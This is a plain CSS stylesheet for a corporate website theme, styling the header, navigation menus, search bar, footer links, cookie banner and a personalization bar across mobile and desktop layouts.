.MMM--themeWrapper.MMM--gsnEnabled {
  position: relative;
  left: 80%;
  cursor: pointer
}

.MMM--theme-hd {
  display: table;
  position: relative;
  width: 100%;
  z-index: 100
}

.MMM--theme-hd:after {
  content: '';
  background-image: url("../img/GradientBar.svg");
  background-size: cover;
  position: relative;
  display: block;
  top: 100%;
  width: 100%;
  height: 5px
}

@-moz-document url-prefix() {
  .MMM--theme-hd:after {
    background-image: url("../img/GradientBar_deprecated.svg")
  }
}

.MMM--theme_noHashBG .MMM--theme-hd:after {
  background-image: url("../img/gradientBar-RedtoOrange.svg")
}

.MMM--theme-hd_inner {
  padding: 15px 20px 10px;
  min-height: 31px;
  overflow: hidden
}

.MMM--theme-hd a {
  border-bottom: none
}

.MMM--theme-hd a:hover {
  border-bottom: none
}

.MMM--logo {
  float: left;
  margin: 15px 0 0 20px;
  max-width: 60px;
  overflow: hidden
}

.MMM--logo a {
  display: block;
  border-bottom: none
}

.MMM--logo a:hover {
  border-bottom: none
}

.MMM--logo a:hover:not(.MMM--btn_noAnimation) {
  border: none
}

.MMM--gsnList {
  float: left;
  width: 50px;
  height: 50px
}

.MMM--gsnLink {
  display: none
}

.MMM--gsnMenu {
  background-color: #5a5a5a;
  display: none;
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 220;
  width: 80%;
  height: 100%;
  overflow-x: hidden;
  transition: 1s
}

.MMM--gsnMenu.MMM--isActive {
  left: 0;
  transition: 1s;
  -webkit-transform: translateZ(0)
}

.MMM--gsnContainer {
  position: absolute;
  width: 100%;
  transition: 1s;
  z-index: 100
}

.MMM--gsnMesh {
  background-image: url("../img/repeating_meshed_grid.png");
  opacity: .25;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10
}

.MMM--noMesh .MMM--gsnMesh {
  background-image: none
}

.MMM--gsnLogo {
  margin: 15px 25px
}

.MMM--gsnPrimaryContain .MMM--isTertiary,
.MMM--gsnSecondaryContain .MMM--isTertiary,
.MMM--gsnPrimaryContain .MMM--isNotPrimary,
.MMM--gsnSecondaryContain .MMM--isPrimary,
.MMM--gsnTertiaryContain .MMM--isPrimary {
  display: none
}

.MMM--gsnMenu .MMM--searchBar {
  display: block;
  margin: 20px 20px 10px
}

.MMM--gsnMenu .MMM--menuList {
  position: absolute;
  left: 100%;
  margin: 0;
  width: 100%;
  transition: 1s
}

.MMM--gsnPrimaryContain.MMM--gsnMenu .MMM--menuList {
  background-color: #5a5a5a
}

.MMM--gsnSecondaryContain.MMM--gsnMenu .MMM--menuList {
  background-color: #d2d2d2
}

.MMM--gsnTertiaryContain.MMM--gsnMenu .MMM--menuList {
  background-color: #f9f9f9
}

.MMM--gsnMenu .MMM--menuList.MMM--isActive {
  left: 0;
  margin: 0
}

.MMM--gsnMenu .MMM--menuList.MMM--isNotActive {
  left: -100%
}

.MMM--gsnMenu .MMM--gsnDynamic li {
  border-bottom: 1px solid #838383
}

.MMM--gsnMenu .MMM--gsnDynamic li:first-child {
  border-top: 1px solid #838383
}

.MMM--gsnDynamic:after {
  content: '';
  display: block;
  height: 20px
}

.MMM--gsnMenu a {
  display: table-cell;
  width: 600px;
  height: 36px;
  padding: 10px 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle
}

.MMM--gsnMenu a:hover {
  color: #fff
}

.MMM--gsnMenu a i {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translate(0, calc(-50% - 1px))
}

.MMM--gsnMenu a i:before {
  font-size: 16px
}

.MMM--gsnDynamic a i:before {
  font-size: 10px
}

.MMM--gsnPrimaryContain,
.MMM--gsnPrimaryContain .MMM--gsnContainer {
  background-color: #5a5a5a
}

.MMM--gsnPrimary .MMM--gsnDynamic {
  text-transform: uppercase
}

.MMM--gsnPrimary a,
.MMM--gsnPrimary a:hover,
.MMM--gsnPrimary a:active,
.MMM--gsnPrimary a:visited {
  color: #fff
}

.MMM--gsnSecondaryContain,
.MMM--gsnSecondaryContain .MMM--gsnContainer {
  background-color: #d2d2d2
}

.MMM--gsnSecondaryContain .MMM--gsnMesh {
  opacity: .5
}

.MMM--gsnSecondaryContain li {
  border-bottom: 1px solid #9d9d9d
}

.MMM--gsnSecondaryContain .MMM--gsnDynamic li:first-child {
  border-top: 1px solid #9d9d9d
}

.MMM--gsnSecondary .MMM--menuBack {
  background-color: #5a5a5a;
  color: #fff
}

.MMM--gsnSecondary .MMM--menuBack:hover {
  color: #fff
}

.MMM--gsnMenu a.MMM--menuBack i {
  float: left
}

.MMM--gsnTertiaryContain,
.MMM--gsnTertiaryContain .MMM--gsnContainer {
  background-color: #f9f9f9
}

.MMM--gsnTertiaryContain .MMM--gsnMesh {
  opacity: 1
}

.MMM--gsnTertiaryContain li {
  border-bottom: 1px solid #bbbbbb
}

.MMM--gsnTertiaryContain .MMM--gsnDynamic li:first-child {
  border-top: 1px solid #bbbbbb
}

.MMM--gsnTertiaryContain .MMM--menuBack {
  background-color: #d2d2d2
}

.MMM--gsnSecondary a,
.MMM--gsnTertiary a,
.MMM--gsnSecondary a:hover,
.MMM--gsnTertiary a:hover {
  color: #000000
}

.MMM--gsnSubMenu {
  display: none
}

.MMM--gsnSubMenu li.MMM--isEmpty,
.MMM--gsnDynamic li.MMM--isEmpty {
  display: none
}

.MMM--hdSearchUtil {
  float: right
}

.MMM--hdSearchUtil a {
  border-bottom: none
}

.MMM--hdSearchUtil a:hover {
  border-bottom: none
}

.MMM--mobileSearchBar {
  background-color: #5a5a5a;
  position: absolute;
  top: 65px;
  z-index: 100;
  border: 1px solid #c8c8c8;
  border-top: none;
  width: 87%;
  width: calc(100% - 42px);
  padding: 10px 20px
}

.MMM--theme-hd .MMM--searchBar {
  display: none
}

.MMM--mobileSearchBar .MMM--searchBar {
  display: block
}

.MMM--searchMarkets {
  display: none
}

.MMM--styledMarkets {
  display: none
}

.MMM--searchInput {
  float: left;
  box-sizing: content-box;
  border: 1px solid #e1e1e1;
  border-right: none;
  margin: 0;
  width: 81%;
  width: calc(100% - 19px);
  height: 27px;
  padding: 1px 1px 1px 12px
}

.MMM--searchInput:focus {
  text-align: left
}

.MMM--themeSearchBtn {
  background-color: #ffffff;
  position: absolute;
  right: 20px;
  margin: 0;
  border: 1px solid #e1e1e1;
  border-left: none;
  height: 25px;
  padding: 2px 7px;
  cursor: pointer
}

.MMM--themeSearchBtn .MMM--icn_search:before {
  font-size: 16px
}

.MMM--typeAhead {
  background-color: #ffffff;
  display: none;
  position: absolute;
  top: 31px;
  left: 0;
  border: 1px solid #e1e1e1;
  padding: 20px 30px
}

.MMM--typeAhead li {
  line-height: 24px
}

.MMM--utilityLinks li {
  position: relative
}

.MMM--utilityLinks li:last-child:after {
  background-color: transparent
}

.MMM--utilityLinks .MMM--icn {
  position: relative;
  top: 8px;
  left: 8px;
  vertical-align: bottom
}

.MMM--utilityLinks li.MMM--isActive {
  background-color: #5a5a5a
}

.MMM--utilityLinks li.MMM--isActive:after {
  content: '';
  background-color: #5a5a5a;
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 10px
}

.MMM--icn .MMM--icnValue {
  position: absolute;
  left: 6px;
  bottom: 7px;
  width: 18px;
  text-align: center;
  font-size: 12px
}

.MMM--icnValue .MMM--icnValue_inner {
  font-size: 12px
}

.MMM--utilityLinks a {
  display: block;
  min-width: 40px;
  min-height: 40px;
  color: #000
}

.MMM--utilityLinks a:hover,
.MMM--utilityLinks a:active,
.MMM--utilityLinks a:visited {
  color: #000
}

.MMM--utilityLinks li.MMM--isActive a {
  color: #fff
}

.MMM--utilityLinks .MMM--icn_profile:before {
  font-size: 18px
}

.MMM--subNavDrawer {
  display: none;
  z-index: 220
}

.MMM--subNavDrawer.MMM--isActive {
  display: block
}

.MMM--themeProfile,
.MMM--themeMiniCart {
  background: #ffffff;
  display: none;
  position: absolute;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  width: 200px;
  padding: 30px 20px;
  z-index: 220
}

.MMM--themeProfile.MMM--isActive,
.MMM--themeMiniCart.MMM--isActive {
  display: block
}

.MMM--themeProfile:before,
.MMM--themeMiniCart:before {
  content: '';
  background: #e1e1e1;
  position: absolute;
  top: -14px;
  right: 30px;
  width: 1px;
  height: 16px;
  transform: rotate(45deg)
}

.MMM--themeProfile:after,
.MMM--themeMiniCart:after {
  content: '';
  background: #e1e1e1;
  position: absolute;
  top: -14px;
  right: 19px;
  width: 1px;
  height: 16px;
  transform: rotate(135deg)
}

.MMM--themeProfile ul:before,
.MMM--themeMiniCart ul:before {
  content: '';
  background: #ffffff;
  position: absolute;
  top: -1px;
  right: 13px;
  width: 23px;
  height: 1px
}

.MMM--themeProfile li,
.MMM--themeMiniCart li {
  padding: 12px 0
}

.MMM--breadcrumbs_theme {
  display: none
}

.MMM--breadcrumbs_theme .MMM--breadcrumbs-list {
  margin-bottom: 5px;
  padding-left: 0
}

.MMM--breadcrumbs_theme .MMM--icn_breadcrumb {
  font-size: 7px
}

.MMM--siteNav {
  background-color: #fff;
  border-bottom: 1px solid #F2F2F2
}

.MMM--theme_noHashBG .MMM--siteNav {
  background-image: none
}

.MMM--siteNav .MMM--hdg {
  margin-bottom: 0;
  padding: 25px 20px 20px
}

.MMM--secondaryNav {
  display: table;
  width: 90%;
  width: calc(100% - 40px);
  padding: 0 20px 25px;
  z-index: 90
}

.MMM--secondaryNav li {
  display: table-row;
  height: 40px
}

.MMM--secondaryNav li.MMM--isActive {
  background-color: #5a5a5a
}

.MMM--secondaryNav li.MMM--isSelected {
  border-bottom: 5px solid #ff0000;
  padding: 10px 4px 5px 4px;
  margin: 0 6px
}

.MMM--secondaryNav li.MMM--isSelected.MMM--isActive {
  border-bottom: 0px solid #5a5a5a;
  padding: 10px;
  margin: 0
}

.MMM--secondaryNav li a {
  display: table-cell;
  border-top: 1px solid #cbcbcb;
  border-bottom: none;
  padding: 0 10px 0 20px;
  color: #000;
  font-size: 14px;
  vertical-align: middle;
  text-transform: uppercase
}

.MMM--secondaryNav li a:hover,
.MMM--secondaryNav li a:visited,
.MMM--secondaryNav li a:active,
.MMM--secondaryNav li a:focus {
  color: #000
}

.MMM--secondaryNav li.MMM--isActive a {
  color: #fff
}

.MMM--secondaryNav li a i {
  float: right;
  margin: 3px 0 0 0;
  font-size: 9px
}

.MMM--secondaryNav li.MMM--isActive i {
  color: #bfbfbf
}

.MMM--secondarySubNavList {
  background-color: #5a5a5a;
  display: none
}

.MMM--secondarySubNavList.MMM--isActive {
  display: block
}

.MMM--secondarySubNavList li {
  display: block;
  height: 36px;
  padding: 8px 0 8px 20px
}

.MMM--secondarySubNavList li a {
  display: inline;
  margin: 0 10px 0 0;
  border-top: none;
  border-bottom: 1px solid #838383;
  padding: 0;
  color: #fff;
  text-transform: none
}

.MMM--secondarySubNavList li a:hover,
.MMM--secondarySubNavList li a:active,
.MMM--secondarySubNavList li a:visited {
  color: #fff
}

.MMM--theme-ft {
  background: #fff url("../img/repeating_hashedLines.png") repeat;
  border-top: 20px;
  padding-bottom: 30px;
  float: left;
  width: 100%
}

.MMM--theme-ft:before {
  content: '';
  background-image: url("../img/GradientBar.svg");
  background-size: cover;
  position: relative;
  display: block;
  width: 100%;
  height: 22px
}

@-moz-document url-prefix() {
  .MMM--theme-ft:before {
    background-image: url("../img/GradientBar_deprecated.svg")
  }
}

.MMM--theme_noHashBG .MMM--theme-ft:before {
  background-image: url("../img/gradientBar-RedtoOrange.svg")
}

.MMM--theme_noHashBG .MMM--theme-ft {
  background-image: none
}

.MMM--ftCTAs {
  background-color: #5a5a5a;
  padding: 10px
}

.MMM--ftCTAsRight a {
  border-color: #ffffff;
  margin: 10px 0
}

.MMM--ftLinks {
  margin-top: 15px;
  padding: 0 20px
}

.MMM--ftLinkCol {
  border-bottom: 1px solid #cbcbcb;
  padding: 0 15px
}

.MMM--ftLinkCol.MMM--isActive {
  background-color: #5a5a5a
}

.MMM--ftLinkCol a.MMM--isActive {
  color: #fff
}

.MMM--ftLink .MMM--ftHdr {
  display: inline-block;
  position: relative;
  padding: 5px;
  width: 100%;
  color: #000;
  text-decoration: none;
  border-bottom: none;
  height: 46px;
  line-height: 46px;
  text-transform: uppercase
}

.MMM--ftLink .MMM--ftHdr i {
  float: right;
  margin: 18px 0 0 0;
  font-size: 9px
}

.MMM--ftHdr:hover {
  border-bottom: none
}

.MMM--ftrLinkList {
  display: none
}

.MMM--ftrLinkList.MMM--isActive {
  display: block
}

.MMM--ftrLinkList li {
  padding: 5px 0
}

.MMM--ftrLinkList a {
  border-bottom-color: #ffffff
}

.MMM--ftrLinkList a,
.MMM--ftrLinkList a:hover,
.MMM--ftrLinkList a:visited,
.MMM--ftrLinkList a:active {
  color: #fff;
  border-bottom-color: #ffffff
}

.MMM--ftSection {
  padding: 30px 20px 0;
  overflow: hidden
}

.MMM--ftSection .MMM--hdg {
  text-transform: uppercase
}

.MMM--ftSection a {
  color: #000
}

.MMM--ftSection a:hover,
.MMM--ftSection a:active,
.MMM--ftSection a:visited {
  color: #000
}

.MMM--socialIcns {
  display: table;
  width: auto
}

.MMM--socialIcns li {
  display: table-cell;
  width: 40px;
  padding: 0 10px;
  text-align: center
}

.MMM--socialIcns li:first-child {
  padding-left: 0
}

.MMM--socialIcns .MMM--socialIcn {
  min-width: 40px;
  min-height: 40px;
  font-size: 30px
}

.MMM--socialIcns .MMM--socialIcn:before {
  position: relative;
  top: 5px
}

.MMM--ftLocale a:not(.MMM--localeChange) {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

a.MMM--localeChange {
  float: left;
  margin-right: 15px;
  border-bottom: none;
  min-height: 40px
}

.MMM--localeChange:hover {
  border-bottom: none
}

.MMM--ftLinkTM {
  font-size: 10px
}

.MMM--ftLegalPrivacy {
  margin-bottom: 5px
}

.MMM--ftLinkTM a {
  margin: 0 5px
}

.MMM--ftLinkTM a:last-child {
  border-right: 0 solid #000000
}

.MMM--ftLogo {
  margin-bottom: 10px
}

.MMM--ftLogo a {
  border-bottom: none
}

.MMM--ftLogo a:hover {
  border-bottom: none
}

.MMM--cookieBox {
  background-color: #5a5a5a;
  display: none;
  color: #fff
}

.MMM--cookieBox p,
.MMM--cookieBox ul {
  margin-bottom: 1em
}

.MMM--cookieBox a,
.MMM--cookieBox a:hover,
.MMM--cookieBox a:active,
.MMM--cookieBox a:visited {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--cookieBox a.MMM--btn {
  color: #000
}

.MMM--cookieBox .MMM--accordionList_twisty {
  background-color: transparent
}

.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link,
.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited,
.MMM--cookieBox .MMM--accordionList-infoContainer.MMM--isActive {
  background-color: transparent;
  color: #fff
}

.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link i,
.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited i,
.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:link i:before,
.MMM--cookieBox .MMM--accordionList a.MMM--accordionList-trigger:visited i:before {
  color: #ffffff
}

.MMM-complianceInfoWrapper {
  width: 100%;
  float: left
}

.MMM--complianceAcceptanceWrapper {
  float: right
}

.MMM--complianceAcceptanceWrapper a {
  padding: inherit
}

.MMM-complianceWrapper {
  padding: 15px 10px 50px 10px
}

#MMM--personalization {
  background-color: #acebf2;
  padding: 22px 50px 18px 25px;
  overflow: hidden
}

#MMM--salutation {
  float: left;
  width: 50%;
  font-size: 16px;
  font-weight: bold
}

#MMM--salutation a {
  margin-left: 20px;
  border-bottom: 0;
  color: #0066cc;
  font-size: 13px;
  font-weight: normal
}

#MMM--salutation a:hover {
  border-bottom: 1px solid #0066cc
}

.MMM--personalizationInfo {
  float: right;
  margin-top: 20px;
  width: 100%;
  text-align: right;
  font-weight: bold
}

.MMM--impersonator,
.MMM--impersonatee {
  float: left;
  text-transform: uppercase
}

.MMM--themeTT {
  position: absolute;
  z-index: 100;
  background: white;
  border: 1px solid black;
  padding: .5em
}

.MMM--themeTT p,
.MMM--themeTT ul {
  margin-top: 1em
}

.MMM--themeTT ul {
  margin-left: 1em;
  list-style-type: disc
}

.MMM--systemMsg {
  background-color: #FFDD00;
  margin: 15px 0;
  text-align: center
}

.MMM--systemMsg {
  background-color: #FFDD00;
  margin: 15px 0;
  padding: 5px 15px;
  text-align: center
}

.MMM--complianceBanner {
  width: 80%
}

.MMM--linkList li {
  padding: 0 15px
}

.MMM--twoColumn {
  overflow: hidden
}

.MMM--column {
  float: left;
  width: 49%
}

.MMM--columnBorder {
  border-right: 1px solid #000000
}

.MMM--column60 {
  width: 54%
}

.MMM--column40 {
  width: 45%
}

.MMM--menuDivider {
  margin: 40px 0;
  width: 100%
}

.MMM--themeWrapper.MMM--gsnEnabled {
  left: inherit
}

.MMM--theme-hd {
  height: 69px
}

.MMM--theme-hd_inner {
  float: left;
  margin: 15px 18px 0 0;
  width: 71%;
  width: calc(100% - 212px);
  padding: 0;
  overflow: visible
}

.MMM--hdSearchUtil {
  width: 90%;
  width: calc(100% - 50px);
  padding-left: 50px
}

.MMM--logo {
  position: relative;
  top: 0;
  left: 0;
  float: left;
  margin: 15px 20px 0 18px;
  width: 156px;
  max-width: 156px
}

.MMM--logo img {
  max-width: 156px
}

.MMM--gsnList {
  position: absolute;
  z-index: 210
}

.MMM--gsnList .MMM--icn_menu {
  display: inline-block
}

.MMM--gsnList.MMM--isActive {
  background-color: #5a5a5a;
  padding-top: 10px
}

.MMM--gsnList.MMM--isActive:after {
  content: '';
  background-color: #5a5a5a;
  position: absolute;
  top: 100%;
  width: 50px;
  height: 5px
}

.MMM--gsnMenuBtn.MMM--isActive {
  background-color: #5a5a5a;
  padding-bottom: 5px;
  color: #ffffff
}

.MMM--gsnMenuBtn a {
  display: block;
  margin-left: 5px;
  width: 40px;
  height: 40px;
  color: #000
}

.MMM--gsnMenuBtn a:hover,
.MMM--gsnMenuBtn a:active,
.MMM--gsnMenuBtn a:visited {
  color: #000
}

.MMM--gsnMenuBtn div {
  position: relative;
  top: -19px;
  left: 2px
}

.MMM--gsnMenuBtn.MMM--isActive a {
  color: #ffffff
}

.MMM--gsnContainerDiv {
  position: relative
}

.MMM--gsnMenu {
  background: #fff url("../img/repeating_hashedLines.png") repeat;
  display: none;
  top: 0;
  left: 0;
  border-top: 2px solid #5a5a5a;
  border-right: 3px solid #5a5a5a;
  border-bottom: 3px solid #5a5a5a;
  box-shadow: 0 5px 15px -5px;
  width: 99.8%;
  width: calc(100% - 3px);
  height: auto;
  overflow: hidden
}

.MMM--gsnMenu.MMM--isActive {
  display: table-row;
  min-height: 350px
}

.MMM--theme_noHashBG .MMM--gsnMenu {
  background-image: none
}

.MMM--gsnMenu .MMM--gsnPrimary {
  display: table-cell;
  vertical-align: top;
  width: 250px;
  height: 100%;
  min-width: 250px;
  max-width: 250px
}

.MMM--gsnMenu a {
  height: 40px;
  padding: 0 15px 0 0;
  font-weight: 400
}

.MMM--gsnMenu a i:before {
  font-size: 9px
}

.MMM--gsnPrimary,
.MMM--gsnSecondary,
.MMM--gsnTertiary {
  background-color: transparent
}

.MMM--gsnPrimary:after {
  content: '';
  background-color: #5a5a5a;
  position: absolute;
  width: 250px;
  height: 1000%
}

.MMM--gsnPrimary li {
  background-color: #5a5a5a;
  border-bottom: 1px solid #838383;
  padding-left: 18px;
  height: auto
}

.MMM--gsnPrimary li:last-child {
  border-bottom: 0 solid #838383
}

.MMM--gsnMenu .MMM--menuList {
  position: relative;
  left: 0;
  margin: 0
}

.MMM--gsnMenu .MMM--menuList li a {
  display: table-cell;
  outline: 0;
  color: #ffffff
}

.MMM--gsnMenu .MMM--gsnDynamic li:first-child {
  border-top: none
}

.MMM--gsnDynamic:after {
  display: none
}

.MMM--gsnDynamic a i {
  margin-top: 0
}

.MMM--gsnSubMenu>li {
  clear: both;
  margin-left: -18px;
  padding-left: 34px
}

.MMM--gsnMenu li.MMM--isTransparent {
  background-color: transparent
}

.MMM--gsnMenu li.MMM--isTransparent a,
.MMM--gsnMenu li.MMM--isTransparent a i {
  color: #000
}

.MMM--gsnSubMenu .MMM--gsnSubMenu {
  display: none;
  padding: 0
}

.MMM--gsnSubMenuContain {
  display: none
}

.MMM--gsnSubMenuContain.MMM--isActive {
  background-color: transparent;
  display: block
}

.MMM--gsnSubMenuContain.MMM--isActive>.MMM--gsnSubMenu {
  display: block
}

.MMM--gsnSubMenu li.MMM--isActive {
  background-color: transparent
}

.MMM--gsnSubMenu li.MMM--isActive a {
  color: #000
}

.MMM--gsnFeature {
  display: none;
  width: 100%;
  height: 100%;
  padding: 0 15px 15px
}

.MMM--gsnFeature.MMM--isActive {
  display: table-cell;
  vertical-align: top
}

.MMM--gsnFeature .MMM--gsnSubMenu {
  display: block;
  margin-top: 3px;
  overflow: hidden
}

.MMM--gsnFeature .MMM--hdg {
  text-transform: uppercase
}

.MMM--gsnSubMenu .MMM--hdg {
  margin-top: 22px
}

.MMM--gsnSubMenu.MMM--columnListGSN {
  border-bottom: 1px solid #cbcbcb;
  padding-bottom: 22px
}

.MMM--gsnSubMenu li:last-child .MMM--gsnSubMenu.MMM--columnListGSN {
  border-bottom: 0
}

.MMM--gsn_imgRight {
  position: absolute;
  right: -1px;
  bottom: 0;
  width: 350px;
  height: 350px
}

.MMM--gsn_txtLeft {
  position: relative;
  width: 350px
}

.MMM--columnListGSN li {
  float: left;
  clear: none;
  margin-right: 3%;
  width: 46%
}

.MMM--gsnFeature li {
  margin: 0 3% 0 0;
  border-bottom: none;
  padding: 4px 0
}

.MMM--gsnFeature a {
  display: inline;
  width: auto;
  height: auto;
  padding: 0;
  line-height: 18px;
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--gsnFeature a:active,
.MMM--gsnFeature a:visited {
  color: #000
}

.MMM--gsnFeature a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--gsnFeature a:hover {
  color: #000
}

.MMM--gsnFeature a.MMM--gsnMktLink {
  display: inline-block;
  border-bottom: none;
  padding-top: 4px;
  font-weight: 700;
  font-style: italic;
  line-height: 25px
}

.MMM--gsnFeature a.MMM--gsnMktLink:hover {
  color: #000;
  border-bottom: none
}

.MMM--gsnSubMenu a.MMM--gsnMktLink i {
  position: static;
  transform: translate(0, 0);
  margin-top: 3px
}

.MMM--gsnFeature a.MMM--featureHdg {
  border-bottom: none
}

.MMM--gsnFeature a.MMM--featureHdg:hover {
  border-bottom: none
}

.MMM--gsnFeature .MMM--menuDivider {
  margin: 22px 0;
  border-bottom: 1px solid #cbcbcb
}

.MMM--sortedColumn {
  float: left;
  margin-right: 15px;
  width: 46%
}

.MMM--sortedColumn li {
  float: none;
  width: 100%
}

.MMM--mobileSearchBar {
  display: none
}

.MMM--searchBar {
  z-index: 10
}

.MMM--theme-hd .MMM--searchBar {
  display: block;
  position: relative;
  float: right;
  width: 58%;
  width: calc(100% - 152px)
}

.MMM--searchMarkets {
  background-color: #5a5a5a;
  display: block;
  float: left;
  border: 1px solid #e1e1e1;
  border-right: none;
  width: 59px;
  height: 31px;
  padding-left: 10px;
  color: #ffffff
}

.MMM--searchMarkets.MMM--isStyled {
  display: none
}

.MMM--styledMarkets {
  display: block;
  float: left;
  height: 29px;
  min-width: 39px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.MMM--styledMarketsHd {
  position: relative;
  background-color: #5a5a5a;
  border: 1px solid #e1e1e1;
  border-right: none;
  height: 22px;
  min-width: 28px;
  padding: 7px 20px 0 10px;
  color: #ffffff;
  cursor: pointer;
  z-index: 10
}

.MMM--styledMarketsHd i {
  position: absolute;
  top: 11px;
  right: 8px;
  font-size: 9px
}

.MMM--styledMarketsSelected {
  display: block;
  max-width: 140px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.MMM--styledMarketsOpts {
  background-color: #ffffff;
  display: none;
  position: absolute;
  border: 1px solid #e1e1e1;
  border-top: none;
  padding: 25px
}

.MMM--styledMarketsOpts.MMM--isActive {
  display: block
}

.MMM--styledMarketsOpts li {
  margin: 5px 0
}

.MMM--styledMarketsOpts li a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--styledMarketsOpts li a:hover {
  border-bottom: 1px solid #000000
}

.MMM--searchInput {
  display: block;
  position: absolute;
  right: 5px;
  width: 86%;
  width: calc(100% - 19px)
}

.MMM--searchMarkets+.MMM--searchInput,
.MMM--styledMarkets+.MMM--searchInput {
  border-left: none;
  width: 69%;
  width: calc(100% - 77px)
}

.MMM--searchInput:focus {
  border-right: none
}

.MMM--themeSearchBtn {
  background-color: #5a5a5a;
  right: 5px;
  color: #ffffff
}

.MMM--searchMarkets+.MMM--searchInput+.MMM--themeSearchBtn,
.MMM--styledMarkets+.MMM--searchInput+.MMM--themeSearchBtn,
.MMM--styledMarkets+.MMM--searchInput+.MMM--typeAhead+.MMM--themeSearchBtn {
  background-color: #ffffff;
  color: #000000
}

.MMM--searchInput:focus+.MMM--themeSearchBtn,
.MMM--searchInput:focus+.MMM--typeAhead+.MMM--themeSearchBtn {
  border-color: #000000
}

.MMM--utilityLinks {
  position: relative;
  right: inherit;
  z-index: 90;
  float: right
}

.MMM--utilityLinks li:after {
  top: 5px
}

.MMM--themeProfile,
.MMM--themeMiniCart {
  right: 100px
}

.MMM--themeProfile li,
.MMM--themeMiniCart li {
  padding: 5px 0
}

.MMM--breadcrumbs_theme {
  display: block;
  padding: 10px 75px 0
}

.MMM--theme_noIndent .MMM--breadcrumbs_theme {
  padding-left: 20px
}

.MMM--breadcrumbs-list {
  padding: 8px 15px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  font-size: 0
}

.MMM--breadcrumbs-list>* {
  display: inline;
  *zoom: 1;
  font-size: 11px
}

.MMM--breadcrumbs-list a:link,
.MMM--breadcrumbs-list a:visited {
  color: #4d4d4d;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--breadcrumbs-list a:hover {
  border-bottom: 1px solid #000
}

.MMM--siteNav .MMM--hdg {
  padding: 0 75px 20px
}

.MMM--siteNav .MMM--hdg:first-child {
  padding-top: 20px
}

.MMM--secondaryNav {
  position: relative;
  margin-left: -10px;
  width: auto;
  padding: 0 75px 10px
}

.MMM--secondaryNav li {
  display: inline-block;
  max-width: 150px;
  height: auto;
  padding: 10px;
  vertical-align: top
}

.MMM--secondaryNav li a {
  position: relative;
  border-top: none;
  padding: 0 15px 0 0
}

.MMM--secondaryNav li a i {
  position: absolute;
  top: 0;
  right: 0
}

.MMM--secondarySubNavList {
  position: absolute;
  top: 37px;
  padding: 30px 0;
  z-index: 10
}

.MMM--secondarySubNavList.MMM--isActive {
  display: block
}

.MMM--secondarySubNavList li {
  display: block;
  float: none;
  height: auto;
  max-width: none;
  padding: 10px 0 10px 15px
}

.MMM--secondarySubNavList li a {
  display: inline;
  margin-left: 0;
  padding-right: 0
}

.MMM--ftCTAs {
  display: table;
  width: 100%
}

.MMM--ftCTAs .MMM--ftCTALink {
  display: table-cell;
  padding: 20px 25px;
  color: #ffffff;
  text-align: center;
  vertical-align: middle
}

.MMM--ftCTAs a {
  padding: 0;
  border-bottom: 0
}

.MMM--ftCTAs a,
.MMM--ftCTAs a:hover,
.MMM--ftCTAs a:active,
.MMM--ftCTAs a:visited {
  color: #ffffff;
  border-color: #ffffff
}

.MMM--ftLinks {
  clear: both;
  padding: 60px 40px 0;
  overflow: hidden
}

.MMM--theme_noIndent .MMM--ftLinks {
  margin: 60px 20px 0
}

.MMM--ftLink {
  overflow: hidden
}

.MMM--ftLinkCol {
  float: left;
  border-bottom: none;
  padding: 0
}

.MMM--ftLinkCol.MMM--isActive {
  background-color: transparent
}

.MMM--ftLinkCol.MMM--threeCols {
  width: 33%
}

.MMM--ftLinkCol.MMM--threeCols:nth-child(4) {
  clear: left
}

.MMM--ftLinkCol.MMM--fourBlock {
  margin-left: 40px;
  width: 19%
}

.MMM--ftLink .MMM--ftHdr {
  margin-bottom: 11px;
  width: auto;
  height: auto;
  padding: 0;
  line-height: 20px;
  cursor: default
}

.MMM--ftLink .MMM--ftHdr:hover {
  border-bottom: none;
  color: #000
}

.MMM--ftLink .MMM--ftHdr i.MMM--isOnMobile {
  display: none
}

.MMM--ftLinkCol a.MMM--isActive {
  color: #000
}

.MMM--ftrLinkList {
  display: block;
  background-color: transparent;
  margin-right: 20px;
  padding: 0
}

.MMM--ftrLinkList li {
  padding: 5px 0
}

.MMM--ftrLinkList a {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.25)
}

.MMM--ftrLinkList a,
.MMM--ftrLinkList a:hover,
.MMM--ftrLinkList a:visited,
.MMM--ftrLinkList a:active {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--ftSection {
  float: left;
  margin: 0;
  padding: 30px 0 0 40px;
  width: 39%;
  width: calc(60% - 80px);
  overflow: visible
}

.MMM--theme_noIndent .MMM--ftSection {
  margin-left: 0;
  width: 46%;
  width: calc(50% - 40px)
}

.MMM--theme-ft .MMM--searchBar {
  float: right;
  position: relative;
  clear: both;
  margin-top: 15px;
  width: 320px
}

.MMM--ftSection.MMM--ftSearchContainer {
  float: left;
  margin: 30px 0 0 50%;
  padding: 0;
  width: auto;
  min-height: 60px
}

.MMM--ftSection.MMM--ftSearchContainer .MMM--searchInput {
  width: 300px
}

.MMM--ftSection.MMM--ftSearchContainer .MMM--styledMarkets+.MMM--searchInput,
.MMM--ftSearchContainer .MMM--searchMarkets+.MMM--searchInput {
  width: 248px
}

